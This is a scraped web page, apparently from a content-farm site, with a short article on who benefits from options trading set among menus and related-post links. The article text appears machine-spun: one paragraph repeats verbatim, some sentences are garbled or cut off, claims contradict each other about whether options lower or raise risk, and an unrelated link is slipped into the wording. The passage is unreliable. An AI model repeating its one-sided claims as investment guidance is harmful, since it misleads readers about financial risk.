

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.best-options-advisory-service.net/who-benefits-from-options-trading
body_size: 17166
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.3.1" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>Who benefits from options trading?</title><meta name="author" content="Irving Rudat" /><meta name="description" content="Options are more popular now than ever as an investment option. The advantages of options include return, lower risk, higher potential returns, and more." /><meta name="keywords" content="options, returns, price, loss, exchange" /><link rel="canonical" href="https://www.best-options-advisory-service.net/who-benefits-from-options-trading" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Who benefits from options trading?" /><meta property="og:description" content="Options are more popular now than ever as an investment option. The advantages of options include return, lower risk, higher potential returns, and more." /><meta property="og:url" content="https://www.best-options-advisory-service.net/who-benefits-from-options-trading" /><meta property="og:site_name" content="best-options-advisory-service.net"/><meta property="og:image" content="https://www.best-options-advisory-service.net/img/ca570775f8eae0ce6db8377b104b5330.jpg?23"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Options are more popular now than ever as an investment option. The advantages of options include return, lower risk, higher potential returns, and more." /><meta name="twitter:title" content="Who benefits from options trading?" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.best-options-advisory-service.net#website","url": "https://www.best-options-advisory-service.net","name": "best-options-advisory-service.net","inLanguage": "en","description": "Options are more popular now than ever as an investment option. The advantages of options include return, lower risk, higher potential returns, and more."},{"@type": "ImageObject","@id": "https://www.best-options-advisory-service.net/who-benefits-from-options-trading#primaryimage","inLanguage": "en","url": "https://www.best-options-advisory-service.net/img/ca570775f8eae0ce6db8377b104b5330.jpg?23","width": 1920,"height": 800,"caption": "Who benefits from options trading?"},{"@type": "WebPage","@id": "https://www.best-options-advisory-service.net/who-benefits-from-options-trading#webpage","url": "https://www.best-options-advisory-service.net/who-benefits-from-options-trading","name": "Who benefits from options trading?","isPartOf": {"@id": "https://www.best-options-advisory-service.net#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.best-options-advisory-service.net/who-benefits-from-options-trading#primaryimage"},"datePublished": "2026-01-23T01-18-19.000Z","dateModified": "2026-01-23T01-18-19.000Z","description": "Options are more popular now than ever as an investment option. The advantages of options include return, lower risk, higher potential returns, and more.","potentialAction": [{"@type": "ReadAction","target": ["https://www.best-options-advisory-service.net/who-benefits-from-options-trading"]}]}]}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-XTHGL9MPLN"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-XTHGL9MPLN');</script><link rel="icon" href="https://www.best-options-advisory-service.net/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Oxygen', 'Archivo'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#ffff00; --font-heading:Oxygen; --font-body:Archivo;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.best-options-advisory-service.net/css/bootstrap.min.css?ver=3.2.4" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.best-options-advisory-service.net/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.best-options-advisory-service.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.best-options-advisory-service.net/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.best-options-advisory-service.net"/><style type="text/css">.jcqi_header_magazine_style.two_header_top_style.jcqi_cus_top_share .header_top_bar_wrapper { background: #455ea1;}h4 {margin-top: 34px;}.home_section3 { background-color: #455ea108;}.enable_footer_columns_dark { background: #455ea1; color: #fff; border-top: 1px solid #455ea1;}.jcqi_radus_e {border-radius: 1px;}.single_post_title_main { text-align: left; max-width: 86%; font-size: 33px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 33px;}.post_content.jcqi_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 7px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 7px;}.single-post-meta-wrapper.jcqi_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 7px; border: 1px solid #ebebeb;}.auth .author-info.jcqi_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.jcqi_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.jcqi_auth_head .author-avatar { display: block; float: left; margin-left: 50px;}.author-info.jcqi_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; margin-top: -27px;}.author-info.jcqi_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #455ea1; margin-right: 5px; padding: 2px 10px; border-radius: 7px;}.grid-sidebar .box { margin-bottom: 0!important; width: 33%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0px 0px 20px 80px;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #455ea1;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 3px;}.jlm_w .jlmb { top: 11px;}.jlm_w .jlmc { top: 19px;}.jlm_w span { display: block; position: absolute; width: 120%; height: 4px; border-radius: 81px; background: #455ea1; left: 10px;}.bottom_footer_menu_text .jcqi_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.jcqi_cat_img_w:last-child, .footer-columns .jcqi_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f111";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f111";}.jcqi_day_night .jl-night-toggle-icon { width: 47px; background: rgba(0,0,0,.2); border-radius: 43;}.jcqi__cat_img_w .jcqi__cat_img_c { height: 66px; position: relative; border-radius: 20px; margin-top: :12px;}.footer-columns .jcqi__cat_img_w .jcqi__cat_img_c { border: 3px solid #525252; background: #3a3939;}header.header-wraper.jcqi_header_magazine_style.two_header_top_style.header_layout_style3_custom.jcqi_cus_top_share.border_down { background: #455ea1; height: 122px;}.jcqi__s_pagination { display: none;}.jcqi_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.jcqi__lead_large { display: block;position: relative;}.jcqi__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.jcqi_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.jcqi_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.jcqi__lead_large { display: none;position: relative;}.jcqi__lead_mobile { display: block;position: relative;}}.post_content h2,.post_content h3,.post_content h4,.post_content h5,.post_content h6{margin: 25px 0 14px !important;line-height: 1.25 !important;}.post_content > h2:first-child,.post_content > h3:first-child,.post_content > h4:first-child,.post_content > h5:first-child,.post_content > h6:first-child{margin-top: 0 !important;}.post_content ol,.post_content ul{margin: 18px 0 !important;padding-left: 28px !important;border: 0 !important;background: none !important;font-size: inherit !important;line-height: inherit !important;}.post_content ol li,.post_content ul li{display: list-item !important;margin: 0 0 10px 0 !important;padding: 0 !important;border: 0 !important;background: none !important;font-size: inherit !important;line-height: 1.6 !important;}.post_content ol li::before,.post_content ul li::before,.post_content ol li::after,.post_content ul li::after{content: none !important;display: none !important;}.post_content ol{ list-style: decimal !important; }.post_content ul{ list-style: disc !important; }.post_content li::marker{ font-size: 1em !important; }.post_content li p{margin: 8px 0 0 !important;font-size: inherit !important;line-height: inherit !important;}</style><style></style></head><body class="mobile_nav_class jl-has-sidebar"><div class="options_layout_wrapper jcqi_clear_at jcqi_radius jcqi_none_box_styles jcqi_border_radiuss jcqi_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper jcqi_header_magazine_style two_header_top_style header_layout_style3_custom jcqi_cus_top_share "><div class="header_top_bar_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="menu-primary-container navigation_wrapper"><ul id="jcqi_top_menu" class="jcqi_main_menu"></ul></div><div class="jcqi_top_cus_social" style="height: 42px;"></div></div></div></div></div><div class="jcqi_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper jcqi_menu_sticky jcqi_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 64px;"><div class="search_header_menu jcqi_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><div class="jcqi_single_style4"><div class="single_content_header single_captions_overlay_bottom_image_full_width"><div class="image-post-thumb" style="background-image: url('https://www.best-options-advisory-service.net/img/ca570775f8eae0ce6db8377b104b5330.jpg?23')"></div><div class="single_full_breadcrumbs_top"><div class="container"><div class="row"><div class="col-md-12"></div></div></div></div><div class="single_post_entry_content_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="single_post_entry_content"><h1 class="single_post_title_main">Who benefits from options trading?</h1><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-date"><i class="far fa-edit"></i>22/06/2022</span><span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span></div></div></div></div></div></div></div><section id="content_main" class="clearfix jcqi_spost"><div class="container"><div class="row main_content"><div class="col-md-8 loop-large-post" id="content"><div class="widget_container content_page"><div class="post type-post status-publish format-gallery has-post-thumbnail hentry category-business tag-inspiration tag-morning tag-tip tag-tutorial post_format-post-format-gallery"><div class="single_section_content box blog_large_post_style"><div class="post_content_w"><div class="post_content jcqi_content"><p>Options are more popular now than ever as an investment option. The advantages of options include return, lower risk, higher potential returns, and more. Option traders can benefit from being an option buyer or an option writer. Options allow potential profits both in times of volatility and when the market is calm or less volatile. </p><p>This is possible because the prices of assets such as stocks, currencies and commodities are always on the move, and no matter what the market conditions are, there is an options strategy that can take advantage of it. Requires lower initial financial commitment than stock trading. The price of buying an option (the <a href="https://rialtocommunityplayers.org/what-are-the-best-movie-theaters-in-southern-california">premium plus</a> the trading fee) is much lower than what an investor would have to pay to buy shares directly. While hedging with options can help manage risk, it's important to remember that all investments carry some risk. This is possible because the prices of assets such as stocks, currencies and commodities are always on the move, and no matter what the market conditions are, there is an options strategy that can take advantage of it. Requires lower initial financial commitment than stock trading. The price of buying an option (the premium plus the trading fee) is much lower than what an investor would have to pay to buy shares directly. While hedging with options can help manage risk, it's important to remember that all investments carry some risk. </p><p>Investors using options to manage risk are looking for ways to limit potential losses. They can choose to buy options, since the loss is limited to the price paid for the premium. In exchange, they get the right to buy or sell the underlying security at an acceptable price. They may also benefit from an increase in the value of the option premium, if they choose to sell it back to the market instead of exercising it. </p><p>Since option makers are sometimes forced to buy or sell shares at an unfavorable price, the risk associated with certain short positions may be higher. There are situations where buying options is riskier than owning shares, but there are also times when options can be used to reduce risk. The exact amount of profit depends on the difference between the stock price and the option strike price at expiry or when the option position is closed. Options trading, in particular, has many advantages and there are many reasons why this form of trading is worthy of consideration for anyone who wants to invest. </p><p>This and other similar activities are not for beginners who cannot perform meticulous technical analysis on <b>trading options</b> as efficiently as trained professional traders. In most cases, brokers will have minimum deposits to start trading, and this will determine how much you need to deposit into your account to start trading options. The call option is correct to buy the particular underlying at a specific price and date, however, there is no obligation to buy to buy the buyer of the call option. On the other hand, the success or failure of the <b>option negotiation</b> depends on the strategy you have employed and not on luck. </p><p>Investors and traders trade options to hedge open positions (for example, buy put options to hedge a long position or buy calls to hedge a short position) or to speculate on likely price movements of an underlying asset. Your broker will ask you a series of questions about your financial capacity, your investment experience and you will understand the natural risks of trading options. Trades can be combined to create a strategic position with the help of call and put options of different maturities and strike prices. In some respects, the risk versus reward advantage offered by trading options is closely related to the previous point. </p><p>Buying options with a lower level of implied volatility may be preferable to buying options with a very high level of implied volatility, due to the risk of a higher loss (higher premium paid) if the trade fails. The Options Clearing Corporation provides a detailed summary of the characteristics and risks of standardized options and an overview of U. However, options are riskier than stock ownership; however, there are also times when options are used to avoid risks. Options allow the investor to trade not only with stock movements but also with the passage of time and volatility movements. </p><p>.</p></div></div><div class="clearfix"></div><div class="single_tag_share"><div class="tag-cat"><ul class="single_post_tag_layout"></ul></div></div><div class="postnav_w"><div class="postnav_left"><div class="single_post_arrow_content"><a href="https://www.best-options-advisory-service.net/are-there-successful-option-traders" id="prepost"> <span class="jcqi_cpost_nav"> <span class="jcqi_post_nav_link"><i class="jli-left-arrow"></i>Next post</span><span class="jcqi_cpost_title">Are there successful option traders?</span></span></a></div></div></div><div class="related-posts"><h4>More Articles</h4><div class="single_related_post" id="relatedposts"><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/can-you-trade-options-with-usd100"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/t8252d9f88293f156d3511d1170a8416a.jpg?23" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Can you trade options with $100?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/can-you-trade-options-with-usd100" tabindex="-1">Can you trade options with $100?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>The long answer is that it depends on the strategy you plan to use and the broker you want to use. However, you will never succeed if your strategy is not carefully calculated.</p></div></div></div><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/why-are-options-riskier-than-stocks"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/ta7e52b20bf2e217d2249f86a8a49f145.jpg?23" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Why are options riskier than stocks?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/why-are-options-riskier-than-stocks" tabindex="-1">Why are options riskier than stocks?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>Included in the price of each option is a time premium. As time goes on, that premium decreases.</p></div></div></div><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/why-options-trading"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/te2e5dfcf3c61b57957544a1e7889662f.jpg?23" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Why options trading?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/why-options-trading" tabindex="-1">Why options trading?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>Options trading is one way that investors can take advantage of assets and control some of the risks associated with playing in the market. You can use the options to protect profits, control large amounts of stocks, or reduce losses with a relatively small cash outlay.</p></div></div></div><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/why-is-options-trading-not-available-on-robinhood"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/tce63ac531472b7cf93ad6a30e4527f85.jpg?23" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Why is options trading not available on robinhood?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/why-is-options-trading-not-available-on-robinhood" tabindex="-1">Why is options trading not available on robinhood?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>Robinhood does not support market orders for options contracts due to the higher volatility in the options market relative to the stock markets. Placing limit orders will give your order a greater chance of being executed at the price you want.</p></div></div></div></div></div></div></div><div class="brack_space"></div></div></div><div class="col-md-4" id="sidebar"><div class="jcqi_sidebar_w"><div id="sprasa_recent_post_text_widget-9" class="widget sidewidget post_list_widget"><div class="widget_jcqi_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jcqi_title_c">More articles</h2></div></div><div class="bt_post_widget"><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/what-is-the-most-important-exchange-for-trading-options"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/mc47da4c2cddaaea02e16e98280980449.jpg?23" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="What is the most important exchange for trading options?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/what-is-the-most-important-exchange-for-trading-options" tabindex="-1">What is the most important exchange for trading options?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>14 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-do-i-enable-option-trading-in-kite"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/ma5b929709f5ed4a707b5f40ee985f75d.jpg?23" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How do i enable option trading in kite?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/how-do-i-enable-option-trading-in-kite" tabindex="-1">How do i enable option trading in kite?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/can-you-make-a-living-off-options-trading"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m018743b3f21a2042e7175cd635466f33.jpg?23" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Can you make a living off options trading?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/can-you-make-a-living-off-options-trading" tabindex="-1">Can you make a living off options trading?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/are-options-trading-profitable"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m31840caf0af4d0b8bc0e531f601385b6.jpg?23" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Are options trading profitable?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/are-options-trading-profitable" tabindex="-1">Are options trading profitable?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span></div></div></div></div></div></div></div></div></div></div></section><div id="content_nav" class="jcqi_mobile_nav_wrapper"><div id="nav" class="jcqi_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="jcqi_close_wapper"><span class="jcqi_close_1"></span><span class="jcqi_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.best-options-advisory-service.net">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="#">Top Posts<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-is-most-important-option-trading">What is most important option trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/does-webull-support-options-trading">Does webull support options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-do-options-start-trading">When do options start trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-trading-options-better-than-stocks">Why is trading options better than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-options-work-in-trading">How do options work in trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-trading-options-is-better-than-stocks">Why trading options is better than stocks?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-haram">Why options trading is haram?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-live-off-of-options-trading">Can you live off of options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-you-find-the-option-chain">How do you find the option chain?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-companies-benefit-from-options-trading">Do companies benefit from options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-is-the-most-important-exchange-for-trading-options">What is the most important exchange for trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-you-need-100-shares-to-trade-options">Do you need 100 shares to trade options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/do-options-give-more-money">Do options give more money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item 